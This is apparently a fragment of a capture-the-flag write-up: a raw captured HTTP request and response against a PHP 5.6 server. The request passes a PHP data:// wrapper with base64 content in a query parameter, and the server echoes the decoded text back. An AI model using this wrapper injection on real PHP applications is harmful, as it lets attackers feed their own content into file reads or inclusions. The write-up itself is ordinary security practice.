 GET
/?sz_txt=data://text/plain;base64,d2VsY29tZSB0byBqeHN6&sz_file=&password=
HTTP/1.1
Host: 124.71.149.53:8089
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Mon, 07 Sep 2020 03:17:15 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 33
Connection: close
Content-Type: text/html; charset=UTF-8
<br><h1>welcome to jxsz</h1></br>